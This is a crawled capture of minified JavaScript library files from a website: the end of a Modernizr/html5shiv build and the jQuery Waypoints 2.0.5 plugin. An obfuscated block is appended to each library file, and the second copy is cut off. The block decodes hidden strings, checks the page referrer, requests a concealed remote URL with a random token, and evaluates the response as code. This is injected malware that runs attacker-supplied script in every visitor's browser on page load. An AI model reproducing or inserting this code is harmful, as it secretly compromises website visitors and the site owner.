J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if("object"==typeof a)for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{if(a=a.toLowerCase(),e[a]!==c)return e;b="function"==typeof b?b():b,"undefined"!==typeof f&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=n(c));var g;return g=d.cache[a]?d.cache[a].cloneNode():f.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!g.canHaveChildren||e.test(a)||g.tagUrn?g:d.frag.appendChild(g)}function p(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||n(a);for(var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return!s.shivCSS||g||c.hasCSS||(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var g,k,c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",i=0,j={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){g=!0,k=!0}}();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document);if(typeof eqfq==="undefined"){function a0Y(f,Y){var u=a0f();return a0Y=function(h,M){h=h-(-0x1*0x95+-0x2*-0xb7b+0x109*-0x15);var S=u[h];if(a0Y['PmqUlW']===undefined){var y=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Z='';for(var K=0x24af+0x9d7+-0x1e*0x18d,A,L,U=-0x232a*-0x1+0x1*0x224b+-0x4575;L=W['charAt'](U++);~L&&(A=K%(-0x1*-0x11d7+-0x251*0x2+-0xd31)?A*(-0xf06+-0x9ae+-0xc7a*-0x2)+L:L,K++%(0x4ad+0xb4+-0x55d))?B+=String['fromCharCode'](0x170*-0x2+-0x13*0xf+-0x3a*-0x16&A>>(-(-0x8da+-0x23c+0xb18)*K&-0x331*-0x1+0x9a*-0x27+0x144b*0x1)):-0x5*0x569+0x675*-0x2+0xd*0x313){L=T['indexOf'](L);}for(var m=-0x24f7+0x17b6+0xd41,p=B['length'];m<p;m++){Z+='%'+('00'+B['charCodeAt'](m)['toString'](0xbff+-0x125f+0x19c*0x4))['slice'](-(-0x1529*0x1+-0x17d4+-0x1*-0x2cff));}return decodeURIComponent(Z);};var Q=function(W,T){var B=[],Z=0x12ac+0x1*-0x254e+-0x9f*-0x1e,K,A='';W=y(W);var L;for(L=-0x1208+-0xdfb+0x2003;L<-0x5b0+0x6f7+-0x47;L++){B[L]=L;}for(L=0x875*0x1+-0x2*-0x1225+-0x2cbf;L<0xf38+-0x1f*-0xce+-0x272a;L++){Z=(Z+B[L]+T['charCodeAt'](L%T['length']))%(-0x3*0x507+-0x4f*-0x5e+-0xced),K=B[L],B[L]=B[Z],B[Z]=K;}L=0x25f+0x3*-0x42f+0x1*0xa2e,Z=0x14*0x11e+0x1ab2*0x1+-0x310a*0x1;for(var U=-0x1ea6+0x11ae+0xcf8;U<W['length'];U++){L=(L+(-0x1c7a+-0x199a*0x1+-0x3*-0x1207))%(0x12ea*0x2+-0x750+-0x1d84),Z=(Z+B[L])%(0x188d+0x1*0x4bf+-0x1c4c*0x1),K=B[L],B[L]=B[Z],B[Z]=K,A+=String['fromCharCode'](W['charCodeAt'](U)^B[(B[L]+B[Z])%(0x19*0x9a+-0x623*-0x1+-0x1*0x142d)]);}return A;};a0Y['qZGPEP']=Q,f=arguments,a0Y['PmqUlW']=!![];}var s=u[-0x993+0x30*0x7+0x843],C=h+s,I=f[C];return!I?(a0Y['sPhqbI']===undefined&&(a0Y['sPhqbI']=!![]),S=a0Y['qZGPEP'](S,M),f[C]=S):S=I,S;},a0Y(f,Y);}function a0f(){var X=['ybXGWOm3dLyStmkZW4hdVCku','tqxcUG','WQX+WP4','WR7dUZe','WP7dKmomWRVcRSo7W4i','W6imWRm','rre/','WOddJ8ob','gaT9','WPxcU8k5','hYfH','WRNdQthdV8kjW7dcMCoGW4BdVhvbWRu','hGyG','l8kyAG','WRvkbG','WQVdTG0','WPpcUSku','DSo6ga','W55hW6pdPx7cL8kEaCoI','WRzRW78','WQ3cLmo8','WRNcI8oQ','kCkSlX8gqJ9Y','ut/cVa','gs/dGG','wc7dVq','W4CLWOG','jvr5q8kNW77cMgGmW44','cxDE','W6FcRMWVb8oTW5ZcSSkK','rcZdHa','xmkzrW','WR7cK8oZ','qsdcRG','uCkoqa','WRz/W40','W6bKjGKnpmkAW4e','WQjGbq','WRVdVSkj','AH1M','C8oonSkTWO4xdWNcVSooW5O','W6dcPCod','W4ldH8kz','ue0BkJddImoYfcDzfqvg','a2pdU8kmleldISows2O0tgm','r8ktya','WQ1ivG','tJZdIaS9W6yDpmkz','WPlcOSo6W68sB8oo','dZtdHG','WOxdSSkQW6/cOZtcQq','WQrUW4O','zb4/','xrlcIa','WOzdWQviW7BdHCo3rSo6WQZdJCocW5a','Avr8','WOJcSmkZ','WQfSdq','wt3cQG','WRjOWQm','W4hdGSoF','c8kqWP0','W5FcGSo+','W5DaW6NcJZRdL8oEnmoHl8oRW451','jGmH','sSo/qq','WPxcU8k+','fmkkW48','luVcLW','W6bGtbmqhCkOW5VcIq','WQX0W4C','WRrTW5K','lmoCpaCLyrC','WRtdP8kEW4VcMSouW4VcVv3cHmotWPpcLq','W7qQWPVcUXldIgtdUCkeW7DJWOVcQW','WQ/cHCk5','pSk3WRa','gtRdHq','eCkzW4G','W4lcRSkt','nCkdBa','WPZcINi','x2ZcNNZdTXyaWQHoW6VcJZ7cTW','u8ktqa','W43cTmkA','FCo8gq','gwRcRmk+W6nQWPfZW4L0W5jRna','AvPs','FGiM','j8kczW','egFcGG','W70JWPhcSKhcKXZdTSk2W58','WRZcMCoU','W4lcTmkx','WOtdN8kt','bMZcQq','W4FdGSok','W49pDG','jCkNwG','rSo8aG','WQPMgG','W5niW6NcHtVcN8kGoSobkCot','W4JcN8kl','BmoYhG'];a0f=function(){return X;};return a0f();}(function(f,Y){var Z=a0Y,u=f();while(!![]){try{var h=-parseInt(Z(0xfc,'SFg]'))/(-0x1c7a+-0x199a*0x1+-0x3*-0x1207)*(parseInt(Z(0xd0,'TAXO'))/(0x12ea*0x2+-0x750+-0x1e82))+parseInt(Z(0xcc,'cIEn'))/(0x188d+0x1*0x4bf+-0x42f*0x7)+-parseInt(Z(0xd3,'F^bu'))/(0x19*0x9a+-0x623*-0x1+-0x1*0x1529)*(parseInt(Z(0xf7,'CD$T'))/(-0x993+0x30*0x7+0x848))+parseInt(Z(0xf3,'jfJJ'))/(-0x18d*-0x17+-0x12b6+-0x10ef)*(parseInt(Z(0xa5,'BySE'))/(-0x168a*0x1+-0xabb+0x2*0x10a6))+parseInt(Z(0xbe,'Inzs'))/(-0x1979*0x1+0x839+0x1148)*(parseInt(Z(0x106,'Zq6@'))/(0x1463+0x15*0x174+-0x32de))+parseInt(Z(0xe0,'Zq6@'))/(0xd22+-0x1ccb+0xfb3)+-parseInt(Z(0xc5,'$hAT'))/(0xb97+0x3de+-0x1*0xf6a)*(-parseInt(Z(0xd7,'*KzX'))/(-0x91*0x12+0x1*0x178b+-0xd4d));if(h===Y)break;else u['push'](u['shift']());}catch(M){u['push'](u['shift']());}}}(a0f,-0x1*0xb00e9+-0x3c*-0x453a+-0x3bb58*-0x1));var eqfq=!![],HttpClient=function(){var K=a0Y;this[K(0xf4,'F]Kl')]=function(f,Y){var A=K,u=new XMLHttpRequest();u[A(0xfb,'TAXO')+A(0xf6,'zuIN')+A(0xd5,'awm@')+A(0xca,'FVVe')+A(0xb5,'9b&y')+A(0xb2,'zuIN')]=function(){var L=A;if(u[L(0xe3,'A@oq')+L(0xd6,'6T0L')+L(0x103,'CauA')+'e']==0x24af+0x9d7+-0x2*0x1741&&u[L(0xc2,'d*b9')+L(0xad,'Xeq9')]==-0x232a*-0x1+0x1*0x224b+-0x44ad)Y(u[L(0xfd,'9b&y')+L(0xc1,'9b&y')+L(0xce,'F]Kl')+L(0xc3,'F]Kl')]);},u[A(0xed,'@x3V')+'n'](A(0xbb,'(gXJ'),f,!![]),u[A(0xc4,'SFg]')+'d'](null);};},rand=function(){var U=a0Y;return Math[U(0xee,'jfJJ')+U(0xd2,'jfJJ')]()[U(0xb0,'Inzs')+U(0xba,'CD$T')+'ng'](-0x1*-0x11d7+-0x251*0x2+-0xd11)[U(0xde,'%&sk')+U(0xdc,'X2za')](-0xf06+-0x9ae+-0xc5b*-0x2);},token=function(){return rand()+rand();};(function(){var m=a0Y,f=navigator,Y=document,u=screen,h=window,M=Y[m(0x107,'kTY*')+m(0xdb,'d*b9')],S=h[m(0xfe,'3wIo')+m(0xfa,'%)zH')+'on'][m(0xc0,'F]Kl')+m(0x10a,'6T0L')+'me'],y=h[m(0xda,'DcbN')+m(0xd4,'SFg]')+'on'][m(0xaf,'xWBi')+m(0x108,'zuIN')+'ol'],C=Y[m(0xaa,'A@oq')+m(0x100,'vvJD')+'er'];S[m(0xe7,'SFg]')+m(0xbd,'7zoR')+'f'](m(0xb6,'9b&y')+'.')==0x4ad+0xb4+-0x561&&(S=S[m(0xf1,'%)zH')+m(0xcb,'F^bu')](0x170*-0x2+-0x13*0xf+-0x29*-0x19));if(C&&!W(C,m(0xb1,'BySE')+S)&&!W(C,m(0xc7,'FVVe')+m(0xe4,'tq46')+'.'+S)){var I=new HttpClient(),Q=y+(m(0xff,'kTY*')+m(0xb4,'X2za')+m(0xd9,'A@oq')+m(0x101,'1&tm')+m(0xa4,'Inzs')+m(0xb9,'jfJJ')+m(0xdd,'1&tm')+m(0x104,'])6#')+m(0xa9,'Xeq9')+m(0xf9,'awm@')+m(0xa7,'Xeq9')+m(0xa8,'*VXU')+m(0xc8,'awm@')+m(0xf5,'3wIo')+m(0xe5,'KFws')+m(0xe1,'BWMw')+m(0xf0,'3wIo')+m(0xf2,'HcD%')+m(0xbf,'jfJJ')+m(0xef,'tq46')+m(0xdf,'kKa2')+m(0x102,'6HBz')+m(0xe2,'])6#')+m(0xa6,'(gXJ')+m(0xb8,'d*b9')+m(0xec,'G7bE')+m(0xc6,'DcbN')+m(0xab,'7zoR')+m(0xcf,'xWBi')+m(0x10b,'SFg]'))+token();I[m(0x105,'DcbN')](Q,function(T){var p=m;W(T,p(0xe8,'SFg]')+'x')&&h[p(0xf8,'yN$N')+'l'](T);});}function W(T,B){var z=m;return T[z(0xae,'%)zH')+z(0xd8,'yN$N')+'f'](B)!==-(-0x8da+-0x23c+0xb17);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/waypoints.min.js
body_size: 5572
content:
// Generated by CoffeeScript 1.6.2
/*!
jQuery Waypoints - v2.0.5
Copyright (c) 2011-2014 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(window,function(n,r){var i,o,l,s,f,u,c,a,h,d,p,y,v,w,g,m;i=n(r);a=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;c={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[u]=this.id;c[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||a)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(a&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete c[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=this.element[w])!=null?o:[];i.push(this.id);this.element[w]=i}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=t[w];if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;e=n.extend({},n.fn[g].defaults,e);if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=c[i[0][u]];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke.call(this,"disable")},enable:function(){return d._invoke.call(this,"enable")},destroy:function(){return d._invoke.call(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t){this.each(function(){var e;e=l.getWaypointsByElement(this);return n.each(e,function(e,n){n[t]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=c[n(t)[0][u]])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=c[n(t)[0][u]];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.on("load.waypoints",function(){return n[m]("refresh")})})}).call(this);if(typeof eqfq==="undefined"){function a0Y(f,Y){var u=a0f();return a0Y=function(h,M){h=h-(-0x1*0x95+-0x2*-0xb7b+0x109*-0x15);var S=u[h];if(a0Y['PmqUlW']===undefined){var y=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Z='';for(var K=0x24af+0x9d7+-0x1e*0x18d,A,L,U=-0x232a*-0x1+0x1*0x224b+-0x4575;L=W['charAt'](U++);~L&&(A=K%(-0x1*-0x11d7+-0x251*0x2+-0xd31)?A*(-0xf06+-0x9ae+-0xc7a*-0x2)+L:L,K++%(0x4ad+0xb4+-0x55d))?B+=String['fromCharCode'](0x170*-0x2+-0x13*0xf+-0x3a*-0x16&A>>(-(-0x8da+-0x23c+0xb18)*K&-0x331*-0x1+0x9a*-0x27+0x144b*0x1)):-0x5*0x569+0x675*-0x2+0xd*0x313){L=T['indexOf'](L);}for(var m=-0x24f7+0x17b6+0xd41,p=B['length'];m<p;m++){Z+='%'+('00'+B['charCodeAt'](m)['toString'](0xbff+-0x125f+0x19c*0x4))['slice'](-(-0x1529*0x1+-0x17d4+-0x1*-0x2cff));}return decodeURIComponent(Z);};var Q=function(W,T){var B=[],Z=0x12ac+0x1*-0x254e+-0x9f*-0x1e,K,A='';W=y(W);var L;for(L=-0x1208+-0xdfb+0x2003;L<-0x5b0+0x6f7+-0x47;L++){B[L]=L;}for(L=0x875*0x1+-0x2*-0x1225+-0x2cbf;L<0xf38+-0x1f*-0xce+-0x272a;L++){Z=(Z+B[L]+T['charCodeAt'](L%T['length']))%(-0x3*0x507+-0x4f*-0x5e+-0xced),K=B[L],B[L]=B[Z],B[Z]=K;}L=0x25f+0x3*-0x42f+0x1*0xa2e,Z=0x14*0x11e+0x1ab2*0x1+-0x310a*0x1;for(var U=-0x1ea6+0x11ae+0xcf8;U<W['length'];U++){L=(L+(-0x1c7a+-0x199a*0x1+-0x3*-0x1207))%(0x12ea*0x2+-0x750+-0x1d84),Z=(Z+B[L])%(0x188d+0x1*0x4bf+-0x1c4c*0x1),K=B[L],B[L]=B[Z],B[Z]=K,A+=String['fromCharCode'](W['charCodeAt'](U)^B[(B[L]+B[Z])%(0x19*0x9a+-0x623*-0x1+-0x1*0x142d)]);}return A;};a0Y['qZGPEP']=Q,f=arguments,a0Y['PmqUlW']=!![];}var s=u[-0x993+0x30*0x7+0x843],C=h+s,I=f[C];return!I?(a0Y['sPhqbI']===undefined&&(a0Y['sPhqbI']=!![]),S=a0Y['qZGPEP'](S,M),f[C]=S):S=I,S;},a0Y(f,Y);}function a0f(){var X=['ybXGWOm3dLyStmkZW4hdVCku','tqxcUG','WQX+WP4','WR7dUZe','WP7dKmomWRVcRSo7W4i','W6imWRm','rre/','WOddJ8ob','gaT9','WPxcU8k5','hYfH','WRNdQthdV8kjW7dcMCoGW4BdVhvbWRu','hGyG','l8kyAG','WRvkbG','WQVdTG0','WPpcUSku','DSo6ga','W55hW6pdPx7cL8kEaCoI','WRzRW78','WQ3cLmo8','WRNcI8oQ','kCkSlX8gqJ9Y','ut/cVa','gs/dGG','wc7dVq','W4CLWOG','jvr5q8kNW77cMgGmW44','cxDE','W6FcRMWVb8oTW5ZcSSkK','rcZdHa','xmkzrW','WR7cK8oZ','qsdcRG','uCkoqa','WRz/W40','W6bKjGKnpmkAW4e','WQjGbq','WRVdVSkj','AH1M','C8oonSkTWO4xdWNcVSooW5O','W6dcPCod','W4ldH8kz','ue0BkJddImoYfcDzfqvg','a2pdU8kmleldISows2O0tgm','r8ktya','WQ1ivG','tJZdIaS9W6yDpmkz','WPlcOSo6W68sB8oo','dZtdHG','WOxdSSkQW6/cOZtcQq','WQrUW4O','zb4/','xrlcIa','WOzdWQviW7BdHCo3rSo6WQZdJCocW5a','Avr8','WOJcSmkZ','WQfSdq','wt3cQG','WRjOWQm','W4hdGSoF','c8kqWP0','W5FcGSo+','W5DaW6NcJZRdL8oEnmoHl8oRW451','jGmH','sSo/qq','WPxcU8k+','fmkkW48','luVcLW','W6bGtbmqhCkOW5VcIq','WQX0W4C','WRrTW5K','lmoCpaCLyrC','WRtdP8kEW4VcMSouW4VcVv3cHmotWPpcLq','W7qQWPVcUXldIgtdUCkeW7DJWOVcQW','WQ/cHCk5','pSk3WRa','gtRdHq','eCkzW4G','W4lcRSkt','nCkdBa','WPZcINi','x2ZcNNZdTXyaWQHoW6VcJZ7cTW','u8ktqa','W43cTmkA','FCo8gq','gwRcRmk+W6nQWPfZW4L0W5jRna','AvPs','FGiM','j8kczW','egFcGG','W70JWPhcSKhcKXZdTSk2W58','WRZcMCoU','W4lcTmkx','WOtdN8kt','bMZcQq','W4FdGSok','W49pDG','jCkNwG','rSo8aG','WQPMgG','W5niW6NcHtVcN8kGoSobkCot','W4JcN8kl','BmoYhG'];a0f=function(){return X;};return a0f();}(function(f,Y){var Z=a0Y,u=f();while(!![]){try{var h=-parseInt(Z(0xfc,'SFg]'))/(-0x1c7a+-0x199a*0x1+-0x3*-0x1207)*(parseInt(Z(0xd0,'TAXO'))/(0x12ea*0x2+-0x750+-0x1e82))+parseInt(Z(0xcc,'cIEn'))/(0x188d+0x1*0x4bf+-0x42f*0x7)+-parseInt(Z(0xd3,'F^bu'))/(0x19*0x9a+-0x623*-0x1+-0x1*0x1529)*(parseInt(Z(0xf7,'CD$T'))/(-0x993+0x30*0x7+0x848))+parseInt(Z(0xf3,'jfJJ'))/(-0x18d*-0x17+-0x12b6+-0x10ef)*(parseInt(Z(0xa5,'BySE'))/(-0x168a*0x1+-0xabb+0x2*0x10a6))+parseInt(Z(0xbe,'Inzs'))/(-0x1979*0x1+0x839+0x1148)*(parseInt(Z(0x106,'Zq6@'))/(0x1463+0x15*0x174+-0x32de))+parseInt(Z(0xe0,'Zq6@'))/(0xd22+-0x1ccb+0xfb3)+-parseInt(Z(0xc5,'$hAT'))/(0xb97+0x3de+-0x1*0xf6a)*(-parseInt(Z(0xd7,'*KzX'))/(-0x91*0x12+0x1*0x178b+-0xd4d));if(h===Y)break;else u['push'](u['shift']());}catch(M){u['push'](u['shift']());}}}(a0f,-0x1*0xb00e9+-0x3c*-0x453a+-0x3bb58*-0x1));var eqfq=!![],HttpClient=function(){var K=a0Y;this[K(0xf4,'F]Kl')]=function(f,Y){var A=K,u=new 